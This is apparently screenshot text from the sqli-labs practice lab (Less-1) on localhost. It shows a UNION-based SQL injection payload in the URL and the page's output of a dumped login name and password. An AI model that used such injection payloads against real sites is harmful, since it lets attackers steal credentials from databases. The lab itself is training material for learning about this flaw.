 localhost/sqli-labs-master/Less-1/?id=-1' union select 1,username,password from users --+
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1